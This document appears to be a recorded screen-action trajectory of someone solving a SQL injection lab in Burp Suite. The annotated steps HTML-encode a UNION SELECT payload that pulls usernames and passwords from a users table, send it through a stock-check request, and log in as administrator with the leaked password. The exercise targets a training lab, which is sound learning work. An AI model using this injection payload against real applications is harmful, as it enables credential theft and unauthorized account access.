
{"action": "left_click", "coordinate": [462, 125]}

{"action": "left_click", "coordinate": [462, 125]}

- Bring up the terminal and select the storeId value in the sample SELECT stock query
{"action": "left_click", "coordinate": [209, 51]}

{"action": "double_click", "coordinate": [704, 138]}

{"action": "mouse_move", "coordinate": [571, 180]}

{"action": "mouse_move", "coordinate": [282, 199]}

{"action": "mouse_move", "coordinate": [285, 196]}

{"action": "mouse_move", "coordinate": [270, 170]}

{"action": "mouse_move", "coordinate": [759, 146]}

{"action": "mouse_move", "coordinate": [744, 290]}

{"action": "mouse_move", "coordinate": [742, 292]}

{"action": "mouse_move", "coordinate": [839, 175]}

{"action": "mouse_move", "coordinate": [611, 135]}

- Highlight the productId value in the example query extended with the UNION on users
{"action": "double_click", "coordinate": [612, 128]}

{"action": "mouse_move", "coordinate": [581, 130]}

{"action": "mouse_move", "coordinate": [745, 131]}

- HTML-encode '1 UNION SELECT username || '~' || password FROM users' in Decoder and place it as storeId in Repeater
{"action": "left_click", "coordinate": [718, 88]}

{"action": "left_click", "coordinate": [597, 88]}

{"action": "left_click", "coordinate": [462, 124]}

{"action": "mouse_move", "coordinate": [461, 124]}

- Send the encoded stock check so the response lists administrator, carlos and wiener with passwords
{"action": "left_click", "coordinate": [462, 125]}

{"action": "mouse_move", "coordinate": [626, 186]}

{"action": "mouse_move", "coordinate": [322, 236]}

- Log in via My account as administrator with the leaked password so the lab shows Solved
{"action": "left_click", "coordinate": [416, 198]}
